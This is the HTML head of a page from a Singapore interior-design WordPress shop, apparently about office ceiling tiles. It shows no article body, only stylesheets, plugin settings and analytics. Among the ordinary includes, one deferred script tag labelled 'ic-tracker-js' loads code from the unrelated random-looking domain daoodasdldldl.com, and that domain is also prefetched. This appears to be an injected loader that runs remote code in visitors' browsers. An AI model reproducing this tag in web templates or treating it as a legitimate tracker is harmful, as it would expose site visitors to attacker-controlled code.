

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/office-interior-design-variety-of-options-in-ceilings-tiles/
body_size: 22796
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="b3f0d748e6fefcfdd77c5235-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Office Interior Design &#8211; Variety Of Options In Ceilings Tiles &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2390faa868","_rest_nonce":"3926b6051e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2390faa868","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/e913e6fa369eae402b6b49926d5736b8.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":769480580,"emailEncoderPassKey":"525a62f6aab09e839be0bd05be8765c8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-interior-design-variety-of-options-in-ceilings-tiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-interior-design-variety-of-options-in-ceilings-tiles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3f0d748e6fefcfdd77c5235-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768776162" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"cf19246fc6","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/151" /><meta name="generator" content="WordPress 6.9" />
